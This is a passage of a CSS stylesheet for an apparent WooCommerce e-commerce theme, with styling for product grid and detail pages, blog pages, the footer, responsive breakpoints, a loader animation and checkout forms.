}
.sidebar .widget_price_filter .price_slider .ui-slider-range{
	background: #d82828;
}
.sidebar .widget_price_filter input{
	border: 0;
	float: right;
	margin: 7px 0;
	text-align: right;
}
.sidebar .widget_price_filter button{
	font-size: 14px !important;
	background: #323232;
	padding: 8px 21px;
	color: #fff !important;
	border-radius: 0;
	transition: all 0.3s ease-in-out;
}
.sidebar .widget_price_filter button:hover{
	background: #d82828;
}
.sidebar .top-rated{
	border-bottom: 1px solid #e4e4e4;
	padding: 0 0 50px;
	margin: 0 0 60px;
}
.sidebar .top-rated .main-title{
	margin: 0 0 45px;
}
.sidebar .top-rated .other-p-style img{
	width: 80px;
}
.sidebar .tags{
	padding: 0 0 45px;
	margin: 0 0 60px;
	border-bottom: 1px solid #e4e4e4;
}
.sidebar .tags .main-title{
	margin: 0 0 45px;
}
.sidebar .tags ul li{
	display: inline-block;
	vertical-align: top;
	margin: 0 15px 15px 0;
}
.sidebar .tags ul li a{
	color: #787878;
	padding: 8px 15px;
	border: 2px solid #e8e8e8;
}
.sidebar .tags ul li a:hover{
	background: #d82828;
	border-color: #d82828;
	color: #fff;
}
.sidebar .color{
	padding: 0 0 40px;
	border-bottom: 1px solid #e4e4e4;
}
.sidebar .color ul li{
	margin: 0 0 20px;
}
/*end sidebar*/

/*end list page*/


/*grid-page*/

.gridpage .grid-product .other-p-style:hover .price-tag .tag-holder{
	margin: 0;
}
.gridpage .grid-product .other-p-style{
	margin: 0 0 40px;
}
.gridpage .grid-product .other-p-style img{
	width: 270px;
}
.gridpage .grid-product .other-p-style h6{
	color: #676767;
	margin: 0 0 12px;
}
.gridpage .grid-product .other-p-style p{
	font-size: 14px;
	color: #606060;
	line-height: 1.8;
	margin: 0 0 20px;
}
.gridpage .grid-product .other-p-style .price-tag{
	font-weight: 400;
	margin: 0 0 30px;
}
.gridpage .grid-product .other-p-style .price-tag .discount-tag{
	margin: 0 0 0 15px;
}
.other-add-cart{
	border: 2px solid #e1e1e1 !important;
	padding: 9px 58px 9px 74px !important;
	display: inline-block;
	vertical-align: top;
}
.other-add-cart:before{
	left: 55px !important;
}
.other-add-cart:after{
	left: 50px !important;
}
.other-add-cart:hover{
	background: #1e1e1e;
	color: #fff !important;
	border-color: #1e1e1e !important;
}
.other-add-cart:hover:before,
.other-add-cart:hover:after{
	background: #fff !important;
}
.gridpage .grid-product .other-p-style .option{
	display: inline-block;
	vertical-align: top;
	font-size: 20px;
	transition: all 0.3s ease-in-out;
	padding: 0;
	margin: 0;
}
.gridpage .grid-product .other-p-style .option li{
	display: inline-block;
	vertical-align: middle;
	margin: 0 0 0 8px;
}
.gridpage .grid-product .other-p-style .option li a{
	color: #818182;
	width: 46px;
	height: 46px;
	border: 2px solid #e1e1e1;
	display: block;
	position: relative;
}
.gridpage .grid-product .other-p-style .option li a:hover{
	color: #d82828;
}
.gridpage .grid-product .other-p-style .option li a span{
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
}
/*end grid page*/


/*detailpage*/

.breadcrumb{
	background-color: transparent;
	padding: 0;
	font-size: 14px;
	margin: 0 0 40px;
}
.breadcrumb-item+.breadcrumb-item {
	padding-left: .8rem;
}
.breadcrumb-item+.breadcrumb-item::before{
	content: "\f105";
	font-family: FontAwesome;
	padding-right: .8rem;
}
.breadcrumb-item a{
	color: #000;
}
.breadcrumb-item a:hover{
	color: #d82828;
}
.breadcrumb-item.active{
	color: #4e4e4e;
}

.detailpage{
	margin: 0 0 155px;
}
.detailpage .t-product{
	margin: 0 0 110px;
}
.detailpage .product-block{
	padding-right: 30px;
}
.detailpage .product-block .slick-slide{
	line-height: 0;
}
.detailpage .product-block img{
	transition: none;
}
.detailpage .product-block .slide img{
	width: 100%;
}
.detailpage .product-block .product__slider-thmb .slick-slide{
	margin: 10px;
}
.detailpage .product-block .product__slider-thmb .slick-current .slide{
	border: 2px solid #e0e0e0;
}
.detailpage .other-p-style:hover .price-tag .tag-holder{
	margin: 0;
}
.detailpage .other-p-style{
	font-size: 14px;
}
.detailpage .other-p-style .t-content h4{
	margin: 0 0 20px;
}
.detailpage .other-p-style .t-content p{
	color: #696969;
	line-height: 1.8;
	margin: 0 0 20px;
}
.detailpage .other-p-style .option{
	margin: 0 0 20px;
	padding: 0;
}
.detailpage .other-p-style .option li{
	display: inline-block;
	vertical-align: top;
	margin: 0 20px 0 0;
}
.detailpage .other-p-style .option li:last-child{
	margin: 0;
}
.detailpage .other-p-style .option li a{
	color: #676767;
}
.detailpage .other-p-style .option li a:hover{
	color: #d82828;
}
.detailpage .other-p-style .price-tag{
	font-size: 24px;
	height: auto;
	padding: 0 0 20px;
	margin: 0 0 30px;
	border-bottom: 1px solid #e4e4e4;
}
.detailpage .other-p-style .price-tag .discount-tag{
	color: #c0c0c0;
}
.detailpage .other-p-style .other-add-cart{
	background: #323232;
	border-color: #323232 !important;
	color: #fff;
}
.detailpage .other-p-style .other-add-cart:before,
.detailpage .other-p-style .other-add-cart:after{
	background: #fff;
}
.detailpage .other-p-style .other-add-cart:hover{
	background: #d82828;
	border-color: #d82828 !important;
}
.detailpage .other-p-style .qty-btn{
	margin: 0 0 20px;
	padding: 0 0 30px;
	border-bottom: 1px solid #e4e4e4;
}
.quantity {
	position: relative;
	display: inline-block;
	vertical-align: top;
	margin: 0 10px 0 0;
}

.quantity input[type=number]::-webkit-inner-spin-button,
.quantity input[type=number]::-webkit-outer-spin-button
{
	-webkit-appearance: none;
	margin: 0;
}

.quantity input[type=number]
{
	-moz-appearance: textfield;
}

.quantity input {
	width: 65px;
	height: 43px;
	line-height: 1.65;
	float: left;
	display: block;
	padding: 0;
	margin: 0;
	padding-left: 15px;
	border: 1px solid #dbdbdb;
}

.quantity input:focus {
	outline: 0;
}

.quantity-nav {
	float: left;
	position: relative;
	height: 43px;
}

.quantity-button {
	position: relative;
	cursor: pointer;
	border-left: 1px solid #dbdbdb;
	width: 20px;
	text-align: center;
	color: #333;
	font-size: 13px;
	font-family: "Trebuchet MS", Helvetica, sans-serif !important;
	line-height: 1.7;
	-webkit-transform: translateX(-100%);
	transform: translateX(-100%);
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
	user-select: none;
}

.quantity-button.quantity-up {
	position: absolute;
	height: 50%;
	top: 0;
	border-bottom: 1px solid #dbdbdb;
}

.quantity-button.quantity-down {
	position: absolute;
	bottom: 0;
	height: 50%;
}
.detailpage .other-p-style .btm-block{
	color: #616161;
	font-weight: 500;
}
.detailpage .other-p-style .btm-block .category,
.detailpage .other-p-style .btm-block .tags{
	margin: 0 0 15px;
}
.detailpage .other-p-style .btm-block .m-title{
	margin: 0 10px 0 0;
	color: #000;
}
.detailpage .other-p-style .btm-block .share ul{
	display: inline-block;
	vertical-align: top;
	margin: 0;
	padding: 0;
}
.detailpage .other-p-style .btm-block .share ul li{
	display: inline-block;
	vertical-align: top;
	margin: 0 10px 0 0;
}
.detailpage .other-p-style .btm-block ul li:last-child{
	margin: 0;
}
.detailpage .other-p-style .btm-block a{
	color: #616161;
}
.detailpage .other-p-style .btm-block a:hover{
	color: #d82828;
}
.detailpage .description-tab{
	margin: 0 0 100px;
}
.detailpage .description-tab .nav-pills{
	text-transform: uppercase;
	margin: 0 0 40px;
}
.detailpage .description-tab .nav-pills li{
	margin: 0 20px 0 0;
}
.detailpage .description-tab .nav-pills li:last-child{
	margin: 0;
}
.detailpage .description-tab .nav-pills .nav-link{
	border-bottom: 2px solid transparent;
	color: #6c6a6a;
	border-radius: 0;
}
.detailpage .description-tab .nav-pills .nav-link:hover{
	border-color: #d82828;
	color: #000;
}
.detailpage .description-tab .nav-pills .nav-link.active,
.detailpage .description-tab .nav-pills .show>.nav-link{
	color: #000;
	background-color: transparent;
	border-bottom: 2px solid #d82828;
}
.detailpage .description-tab .tab-content{
	font-size: 14px;
	color: #696969;
	line-height: 1.8;
}
/*end detailpage*/

/*bloglist*/

.blog-holder img{
	width: 100%;
	margin: 0 0 25px;
}
.blogs .blog-holder h4{
	font-size: 24px;
}
.blogs .blog-holder{
	margin: 0 0 50px;
}
.blogs .blog-holder p{
	color: #696969;
	margin: 0 0 25px;
}
.blogs .blog-holder .btm-block{
	margin: 0 0 15px;
	padding: 15px 0;
	color: #888888;
	border-top: 1px solid #e4e4e4;
}
.blogs .blog-holder .btm-block li{
	display: inline-block;
	vertical-align: top;
	padding-left: .8rem;
}
.blogs .blog-holder .btm-block li:first-child{
	padding: 0;
}
.blogs .blog-holder .btm-block li:before{
	content: "/";
	padding-right: .8rem;
}
.blogs .blog-holder .btm-block li:first-child:before{
	content: none;
}
.blog-list .btn{
	background: #d82828;
	color: #fff;
	text-transform: uppercase;
	padding: 14px 40px 14px 60px;
	position: relative;
}
.blog-list .btn:before{
	content: "";
	position: absolute;
	top: 50%;
	left: 20px;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	background: #fff;
	width: 25px;
	height: 1px;
}
.blog-list .btn:hover{
	background: #323232;
}
.blog-list .sidebar .categories-item{
	padding: 0 0 30px;
}
.blog-list .sidebar .categories-item ul li {
	margin: 0 0 20px;
}
.blog-list .sidebar .r-news .date{
	font-size: 14px;
	color: #787878;
}
.blog-list .sidebar .r-news .media-body{
	margin: 10px 0 0;
}
/*end bloglist*/

/*blogdetail*/
.blog-detail .blog-holder .tag .m-title{
	margin: 0 10px 0 0;
	font-weight: 500;
}
.blog-detail .blog-holder .tag a{
	color: #696969;
}
.blog-detail .blog-holder .tag a:hover{
	color: #d82828;
}
.blog-detail .blog-holder .blog-body{
	margin: 0 0 40px;
}
.blog-detail .blogs{
	margin: 0 0 20px;
}
.blog-detail .blog-holder{
	margin: 0;
}
.blog-detail .share{
	margin: 0 0 70px;
}
.blog-detail .share .t-title{
	margin: 0 0 20px;
	display: inline-block;
	vertical-align: top;
	font-weight: 500;
}
.blog-detail .share ul{
	margin: 0;
	padding: 0;
}
.blog-detail .share ul li{
	display: inline-block;
	vertical-align: top;
}
.blog-detail .share ul li a{
	color: #323335;
	width: 40px;
	height: 40px;
	border: 1px solid #e4e4e4;
	display: block;
	position: relative;
}
.blog-detail .share ul li a span{
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
}
.blog-detail .share ul li a:hover{
	color: #fff;
}
.blog-detail .share ul li a.facebook:hover{
	background: #3b5998;
	border-color: #3b5998;
}
.blog-detail .share ul li a.twitter:hover{
	background: #1da1f2;
	border-color: #1da1f2;
}
.blog-detail .share ul li a.linkedin:hover{
	background: #0077b5;
	border-color: #0077b5;
}
.blog-detail .share ul li a.google:hover{
	background: #dd4b39;
	border-color: #dd4b39;
}
.blog-detail .comment-holder{
	margin: 0 0 80px;
}
.blog-detail .comment-holder .title{
	margin: 0 0 40px;
}
.blog-detail .comment-holder .title h4{
	font-size: 22px;
	margin: 0;
}
.blog-detail .comment-holder .comments{
	border: 1px solid #e4e4e4;
}
.blog-detail .comment-holder .comments .media{
	padding: 25px;
	border-bottom: 1px solid #e4e4e4;
	color: #696969;
}
.blog-detail .comment-holder .comments .media:last-child{
	border: 0;
}
.blog-detail .comment-holder .comments .media.nested{
	border: 0;
	padding-left: 100px;
}
.blog-detail .comment-holder .comments .media img{
	width: 74px;
}
.blog-detail .comment-holder .comments .media h6{
	color: #000;
}
.blog-detail .comment-holder .comments .media .date{
	font-weight: 500;
	color: #888888;
	padding-right: 10px;
}
.blog-detail .comment-holder .comments .media .reply-btn{
	color: #d82828;
	padding-left: 15px;
	position: relative;
}
.blog-detail .comment-holder .comments .media .reply-btn:before{
	content: "";
	position: absolute;
	top: 50%;
	left: 0;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	height: 15px;
	width: 1px;
	background: #777;
}
.blog-detail .comment-holder .cmnt-form{
	padding: 60px 35px;
	background: #f7f7f7;
	border: 1px solid #ededed;
	font-size: 14px;
	color: #696969;
}
.blog-detail .comment-holder .cmnt-form .form-info{
	margin: 0 0 15px;
	display: block;
}
.blog-detail .comment-holder .cmnt-form .form-group{
	margin: 0 0 30px;
}
.blog-detail .comment-holder .cmnt-form input,
.blog-detail .comment-holder .cmnt-form textarea{
	border-radius: 0;
	height: 45px;
	font-size: 14px;
	border-color: #ededed;
	padding: .375rem 20px;
	color: #9f9f9f;
}
.blog-detail .comment-holder .cmnt-form input::placeholder,
.blog-detail .comment-holder .cmnt-form textarea::placeholder{
	color: #9f9f9f;
}
.blog-detail .comment-holder .cmnt-form textarea{
	height: 170px;
}
/*end blogdetail*/

/*footer*/
.footer{
	background: #343434;
	padding: 20px 0 0;
}
.footer .top-link{
	padding: 0 0 10px;
	margin: 0 0 48px;
	border-bottom: 1px solid #8e8e8e;
}
.footer .top-link li{
	display: inline-block;
	vertical-align: top;
	padding: 0 30px 0;
	margin: 0 -5px 0 0;
	position: relative;
}
.footer .top-link li:before{
	content: "";
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	right: 0;
	width: 1px;
	height: 14px;
	background: #8e8e8e;
}
.footer .top-link li:first-child{
	padding-left: 0;
}
.footer .top-link li:last-child:before{
	content: none;
}
.footer .top-link li a{
	color: #cac9c9;
	font-size: 14px;
}
.footer .top-link li a:hover{
	color: #fff;
}
.footer .btm-link{
	margin: 0 0 45px;
}
.footer .btm-link .col-lg-3{
	border-right: 1px solid #8e8e8e;
	padding: 0 30px;
}
.footer .btm-link .col-lg-3:first-child{
	padding-left: 15px;
}
.footer .btm-link .col-lg-3:last-child{
	padding-right: 15px;
	border: 0;
}
.footer .btm-link .f-title{
	text-transform: uppercase;
	margin: 0 0 30px;
}
.footer .btm-link .f-title h6{
	color: #fff;
	margin: 0;
}
.footer .btm-link ul{
	margin: 0;
	padding: 0;
}
.footer .btm-link ul li{
	display: block;
	margin: 0 0 15px;
	font-size: 14px;
	font-weight: 500;
}
.footer .btm-link ul li a{
	color: #999;
}
.footer .btm-link ul li a:hover{
	color: #fff;
}
.footer .btm-link .company .company-title{
	color: #fff;
	font-size: 14px;
	font-weight: 500;
	display: block;
	margin: 0 0 15px;
}
.footer .btm-link .company .location{
	margin: 0 0 15px;
	font-size: 14px;
	font-weight: 500;
	line-height: 2;
}
.footer .btm-link .company .location p{
	margin: 0;
	color: #999;
}
.footer .btm-link .contact-info li .info-title{
	color: #fff;
	margin: 0 5px 0 0;
}
.footer .copyright{
	color: #999;
	font-size: 14px;
	font-weight: 500;
	border-top: 1px solid #8e8e8e;
	padding: 25px 0;
	overflow: hidden;
	display: flex;
	align-items: center;
}
.footer .copyright .copyright-holder{
	margin: 8px 0;
	margin-right: auto;
}
.footer .copyright .cards{
	margin: 0;
	padding: 0;
}
.footer .copyright .cards li{
	display: inline-block;
	vertical-align: top;
	margin: 0 20px 0 0;
}
.footer .copyright .cards li:last-child{
	margin: 0;
}
.footer .copyright .cards li a{
	font-size: 36px;
	color: #fff;
	display: block;
	line-height: 0;
}
.search-form{
	position: relative;
	font-size: 14px;
}
.search-form .search-field{
	box-shadow: none;
	height: 40px;
	border: 1px solid #ddd;
	width: 100%;
	padding: 0 85px 0 15px;
}
.search-form label{
	display: block;
}
.search-form .search-submit{
	position: absolute;
	top: 0;
	right: 0;
	background: #000;
	border: 0;
	box-shadow: none;
	height: 40px;
	color: #fff;
	padding: 8px 10px;
	cursor: pointer;
	transition: all 0.3s ease-in-out;
}
.search-form .search-submit:hover{
	background: #d82828
}
.product-categories .cat-parent{
	position: relative;
	cursor: pointer;
	overflow: hidden;
}
.product-categories .cat-parent:before{
	content: "\f107";
	font-family: FontAwesome;
	position: absolute;
	right: 0;
	top: 0;
}
.product-categories .cat-parent a{
	display: inline-block;
	vertical-align: top;
}
.product-categories .cat-parent .children{
	padding: 10px 0 0 10px;
	display: none;
}
.product_list_widget li img{
	width: 100% !important;
	float: none !important;
	margin: 0 0 10px !important;
}
.product_list_widget li .product-title{
	display: block;
	margin: 0 0 10px !important;
}
.product_list_widget li .star-rating{
	margin: 0 0 10px !important;
}

@media (min-width: 1375px){
	.services .col-lg-4{
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%;
	}
	.services .col-lg-4:nth-child(3) .service-holder{
		border: 1px solid #c5c5c5;
		border-style: none solid none none;
	}
	.services .col-lg-4:nth-child(4) .service-holder,
	.services .col-lg-4:last-child .service-holder{
		border: 0;
	}
}

@media (max-width: 1374px){
	.services .col-lg-4:nth-child(3) .service-holder,
	.services .col-lg-4:last-child .service-holder{
		border: 0;
	}
}

@media (max-width: 1199px){
	.leather-product .l-holder .caption .b-title{
		margin: 0 0 65px;
	}
	.product-category .row div[class*=col-]{
		margin: 0 0 30px;
	}
	.trend .other-p-style .media-body{
		margin: 5px 0 0;
	}
	.other-add-cart{
		padding: 9px 14px 9px 30px !important;
	}
	.other-add-cart:before {
		left: 20px !important;
	}
	.other-add-cart:after {
		left: 15px !important;
	}
	.gridpage .grid-product .other-p-style .option li{
		margin: 0;
	}
}

@media (max-width: 991px){
	.main-title h2, .main-title h3, .main-title h4, .main-title h5, .main-title h6{
		margin: 0;
	}
	.header{
		margin: 0;
	}
	.header,
	.t-header .top-holder .top-link,
	.m-header .cart{
		text-align: center;
	}
	.b-header .navbar{
		background: #d82828;
		text-align: left;
	}
	.b-header .my-nav li a.nav-link{
		color: #fff !important;
		padding: 15px 0 !important;
	}
	.b-header .navbar-nav li a{
		font-size: 16px;
	}
	.b-header .navbar-collapse{
		padding: 0 15px;
	}
	.b-header .my-nav{
		border-top: 1px solid #fff;
		border-bottom: 0;
	}
	.b-header .navbar-nav li a.nav-link:hover{
		color: #fff;
	}
	.my-nav .nav-link.has-submenu:before{
		content: "\f107";
	}
	.nav-link.has-submenu:before{
		right: 0;
	}
	.dropdown .dropdown-menu .dropdown .has-submenu:before{
		content: "\f107";
	}
	.b-header .dropdown-menu{
		border-style: solid none none;
	}
	.m-header .logo{
		margin: 0 0 10px;
	}
	.m-header .cart{
		margin: 10px 0 0;
	}
	.m-header .m-holder .dropdown-menu{
		min-width: auto;
		font-size: 16px;
		width: 290px;
		left: 70%;
		transform: translateX(-68%);
	}
	.m-header .mini-cart-media .cart-checkout .btn{
		padding: 10px 17px;
	}
	.services .service-holder .text-holder{
		width: auto;
	}
	.services .col-lg-4:nth-child(3) .service-holder{
		border: 1px solid #c5c5c5;
		border-style: none solid none none;
	}
	.services .col-lg-4:nth-child(even) .service-holder{
		border: 0;
	}
	.xl-hidden{
		display: none;
	}
	.banner{
		margin: 0 0 30px;
	}
	.banner-slide:before {
		content: "";
		position: absolute;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		background: rgba(0,0,0,0.2);
	}
	.banner-slide .caption{
		left: 0;
		right: auto;
		width: 100%;
		padding: 0 35px;
		text-align: center;
	}
	.banner-slide .caption h1{
		font-size: 32px;
	}
	.banner-slide .caption .btn{
		padding: 11px 22px;
	}
	.banner .slick-arrow{
		top: 50%;
		transform: translateY(-50%);
		-webkit-transform: translateY(-50%);
		width: 30px;
	}
	.banner .slick-next{
		left: auto;
		right: 0;
	}
	.categories,
	.product-category,
	.leather-product,
	.new-arrival,
	.deal,
	.sale,
	.trend,
	.services{
		margin: 0 0 60px;
	}
	.deal{
		padding: 60px 0 50px;
	}
	.trend{
		padding: 60px 0;
	}
	.subscribe{
		padding: 60px 0 0;
	}
	.services{
		padding: 0 0 60px;
	}
	.subscribe form{
		margin: 0 0 60px !important;
	}
	.services .col-sm-6:last-child .service-holder,
	.blogs .col-lg-6 .media:last-child{
		margin: 0;
	}
	.popular-product{
		margin: 0;
	}
	.other-new-arrival .main-title{
		margin: 0 0 25px;
	}
	.categories .cat-holder{
		margin: 0 0 30px;
	}
	.categories .col-lg-4:last-child .cat-holder{
		margin: 0;
	}
	.trending-product{
		margin: 0;
	}
	.leather-product .l-holder .caption .b-title{
		margin: 0 0 25px;
	}
	.deal .deal-content{
		padding: 0 0 50px;
	}
	.countdown{
		margin: 0 0 45px;
	}
	.footer .btm-link .col-lg-3{
		margin: 0 0 30px;
	}
	.footer .btm-link .col-lg-3:nth-child(odd){
		padding: 0 15px;
	}
	.footer .btm-link .col-lg-3:nth-child(even){
		border: 0;
	}
	.footer .btm-link{
		margin: 0 0 15px;
	}
	.footer .copyright{
		padding: 20px 0;
		display: block;
	}
	.footer .copyright .copyright-holder{
		margin: 0 0 15px;
	}
	.footer .copyright .cards{
		float: none;
	}
	.footer .copyright .cards li{
		margin: 0 20px 10px 0;
	}
	.rev-page .row{
		flex-direction: row;
	}
	.block .top-img{
		margin: 40px 0 40px;
	}
	.detailpage .description-tab .nav-pills li{
		margin: 0 10px 0 0;
	}
	.breadcrumb{
		margin: 40px 0;
	}
	.detailpage .t-product,
	.detailpage .description-tab,
	.detailpage{
		margin: 0 0 40px;
	}
	.blog-detail .comment-holder{
		margin: 0 0 50px;
	}
}

@media (max-width: 767px){
	.services .col-sm-6{
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
	}
	.services .service-holder{
		border: 0 !important;
	}
	.services .service-holder .icon-holder,
	.services .service-holder .text-holder{
		display: block;
		text-align: center;
	}
	.services .service-holder .icon-holder{
		margin: 0 0 15px;
	}
	.banner-slide .caption h1{
		font-size: 24px;
	}
	.leather-product .l-holder{
		margin: 0 0 30px;
	}
	.leather-product .col-md-6:last-child .l-holder{
		margin: 0;
	}
	.leather-product .col-md-6{
		padding: 0 40px !important;
	}
	.footer .top-link li{
		width: 33.33%;
		padding: 0 0 0 15px;
	}
	.footer .top-link li:nth-child(3n+1){
		padding: 0;
	}
	.footer .top-link li:nth-child(3n):before{
		content: none;
	}
	.sort-by .list-grid{
		margin: 4px 10px 4px 0;
	}
	.gridpage .grid-product .other-p-style{
		display: block;
	}
	.gridpage .grid-product .other-p-style img{
		margin: 0 !important;
		width: 100%;
	}
	.detailpage .product-block{
		padding-right: 0;
		margin: 0 0 20px;
	}
	.detailpage .description-tab .nav-pills li{
		margin: 0 30px 20px 0;
	}
	.detailpage .description-tab .nav-pills .nav-link{
		padding: 0;
	}
}

@media (max-width: 575px){
	.m-header .search .select-category select,
	.m-header .search .search-form input,
	.m-header .search .search-form button{
		font-size: 12px;
	}
	.m-header .search .select-category{
		right: 77px;
		width: 135px;
	}
	.m-header .search .search-form input{
		padding-right: 225px;
	}
	.t-header .top-link .dropdown-menu{
		position: absolute;
	}
	.banner-slide .caption{
		font-size: 14px;
	}
	.banner-slide .caption h1 {
		font-size: 20px;
		margin: 0 0 10px;
	}
	.banner-slide .caption p{
		margin: 0 0 10px;
	}
	.banner-slide .caption .btn{
		font-size: 14px;
	}
	.leather-product .l-holder{
		margin: 0 0 15px;
	}
	.leather-product .col-md-6{
		padding: 0 30px !important;
	}
	.popular-product .selectdiv{
		top: 50px;
		left: 0;
		padding: 0;
	}
	.popular-product .selectdiv select{
		min-width: 100%;
	}
	.popular-product .main-title{
		margin: 0 0 75px;
	}
	.footer .btm-link .col-lg-3{
		padding: 0 15px;
	}
	.blogs .media{
		display: block;
	}
	.blogs .media img{
		margin: 0;
		width: 100%;
	}
	.sort-by{
		text-align: center;
	}
	.sort-by .sort-by-holder {
		float: none;
		margin: 10px 0 0;
	}
	.block .top-img{
		margin: 15px 0 30px;
	}
}

@media (max-width: 500px){
	.banner img {
		height: 228px;
	}
	.main-title{
		margin: 0 0 40px;
	}
	.main-title h2, .main-title h3, .main-title h4, .main-title h5, .main-title h6{
		font-size: 24px;
		margin: 0;
	}
	.main-title h2:before,
	.main-title h3:before,
	.main-title h4:before,
	.main-title h5:before,
	.main-title h6:before{
		top: 4px;
	}
	.main-title h2:after,
	.main-title h3:after,
	.main-title h4:after,
	.main-title h5:after,
	.main-title h6:after{
		bottom: 4px;
	}
	.popular-product .selectdiv{
		top: 40px;
	}
	.other-new-arrival .nav-tabs .nav-link{
		padding: .5rem .8rem;
	}
	.deal .slick-arrow{
		top: -95px;
	}
	.categories,
	.product-category,
	.leather-product,
	.new-arrival,
	.deal,
	.sale,
	.trend,
	.services{
		margin: 0 0 40px;
	}
	.deal{
		padding: 40px 0 30px;
	}
	.trend{
		padding: 40px 0 20px;
	}
	.subscribe{
		padding: 40px 0 0;
	}
	.services{
		padding: 0 0 60px;
	}
	.subscribe form{
		margin: 0 0 40px !important;
	}
	.product-category .col-lg-3:last-child .product-holder{
		margin: 0;
	}
	.new-arrival .main-title{
		margin: 0 0 40px;
		text-align: left;
	}
	.new-arrival .col-lg-4:last-child .other-p-style{
		margin: 0;
	}
	.deal .main-title{
		margin: 0 85px 40px 0px
	}
	.deal .slick-arrow{
		top: -75px;
	}
	.other-new-arrival .main-title{
		text-align: center;
		margin: 0 0 20px;
	}
	.other-new-arrival .tab-content{
		padding: 40px 0 0;
	}
	.trend .main-title{
		margin: 0 0 40px;
	}
	.breadcrumb li{
		margin: 0 0 10px;
	}
	.blog-detail .comment-holder .comments .media{
		display: block;
	}
	.blog-detail .comment-holder .comments .media img{
		margin: 0 0 15px;
		width: 100%;
	}
	.blog-detail .comment-holder .comments .media.nested{
		padding-left: 50px;
	}
}

@media (max-width: 400px){
	.leather-product .l-holder .caption{
		left: 20px;
	}
	.leather-product .l-holder .caption .t-title,
	.leather-product .l-holder .caption .b-title{
		margin: 0 0 10px;
	}
	.leather-product .l-holder .caption .b-title{
		font-size: 18px;
	}
	.leather-product .l-holder .caption .price-tag .b-tag{
		font-size: 32px;
	}
	.deal .slick-arrow{
		top: 25%;
		transform: translateY(-25%);
		-webkit-transform: translateY(-25%);
		background: #fff;
	}
	.deal .slick-prev{
		left: 15px;
	}
	.countdown div span{
		font-size: 12px;
	}
	.blogs .left-blog .img-holder .text-holder{
		top: 50%;
		transform: translateY(-50%);
		-webkit-transform: translateY(-50%);
		bottom: auto;
		left: 30px;
	}
	.blogs .left-blog .img-holder .text-holder h4{
		margin: 0;
	}
	.blogs .blog-holder .btm-block{
		font-size: 14px;
	}
	.blogs .blog-holder .btm-block li{
		padding-left: .2rem;
	}
	.blogs .blog-holder .btm-block li:before{
		padding-right: .2rem;
	}
	.blog-detail .comment-holder .cmnt-form{
		padding: 25px 15px;
	}
}

@media (max-width: 320px){
	.breadcrumb li:last-child{
		padding-left: 0 !important;
	}
}

.global {
	background: #d82828;
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
}

.global #global{
	width: 70px;
	margin: auto;
	position: absolute;
	cursor: pointer;
	height: 60px;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
}

.global .mask{
	position:absolute;
	border-radius:2px;
	overflow:hidden;
	perspective: 1000;
	backface-visibility: hidden;
}

.global .plane{
	background:#ffffff;
	width:400%;
	height:100%;
	position:absolute;
	transform : translate3d(0px,0,0);
	/*transition: all 0.8s ease; */
	z-index:100;
	perspective: 1000;
	backface-visibility: hidden;

}

.animation{
	transition: all 0.3s ease;
}



.global #top .plane{
	z-index:2000;
	animation : trans1 1.3s ease-in infinite  0s backwards;
}
.global #middle .plane{
	transform : translate3d(0px,0,0);
	background : #bbbbbb;
	animation : trans2 1.3s linear infinite  0.3s  backwards;

}
.global #bottom .plane{
	z-index:2000;
	animation : trans3 1.3s ease-out infinite  0.7s backwards;
}



.global #top{
	width:53px;
	height:20px;
	left:20px;
	transform: skew(-15deg, 0);
	z-index:100;
}

.global #middle{
	width:33px;
	height:20px;
	left:20px;
	top:15px;

	transform: skew(-15deg, 40deg)
}
.global #bottom{
	width:53px;
	height:20px;
	top:30px;
	transform: skew(-15deg, 0)
}

.global p{
	color:#fff;
	position:absolute;
	left: -3px;
	top:55px;
	font-family:Arial;
	text-align:center;
	font-size:10px;
}

@keyframes trans1{
	from {
		transform : translate3d(53px,0,0)
	}
	to {
		transform : translate3d(-250px,0,0)
	}
}

@keyframes trans2{
	from {
		transform : translate3d(-160px,0,0)
	}
	to {
		transform : translate3d(53px,0,0)
	}
}

@keyframes trans3{
	from {
		transform : translate3d(53px,0,0)
	}
	to {
		transform : translate3d(-220px,0,0)
	}
}

@keyframes animColor{
	from {
		background : red;
	}
	25%{
		background : yellow;
	}
	50%{
		background : green;
	}
	75%{
		background : brown;
	}
	to {
		background : blue;
	}
}


h1.site-title{
	font-size: 24px;
}

/* checkout */
.woocommerce-error, .woocommerce-info, .woocommerce-message{
	margin: 0 0 1rem;
}

.woocommerce-checkout h3{
	font-size: 24px;
	margin: 20px 0;
}

.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1,
.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2{
	max-width: 100%;
	padding: 0;
}

.woocommerce form .form-row {
	margin: 0 0 6px !important;
}

.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea{
	height: 38px;
	padding: 0 8px;
	border: 1px solid #ededed;
	border-radius: .25rem;
}

.woocommerce form .form-row textarea{
	height: 70px;
	padding: 8px;
}

.woocommerce form .form-row label{
	margin: 0;
	width: 100%;
}

.woocommerce form .form-row .woocommerce-input-wrapper{
	width:100%;
}

.select2-container .select2-selection--single {
	height: 38px;
	border-radius: 0;
	border-color: #ccc;
	border: 1px solid #ededed;
	border-radius: .25rem;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
	line-height: 38px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
	height: 36px;
}

.woocommerce table.shop_table {
	border: 1px solid #eee;
	border-spacing: 0;
	color: #4e4e4e;
	overflow: hidden;
}

.woocommerce table.shop_table td, .woocommerce table.shop_table th, .woocommerce table.shop_table tbody th, .woocommerce table.shop_table tfoot td, .woocommerce table.shop_table tfoot th {
	border: 1px solid #eee;
	border-top: none;
	border-right: none;
}
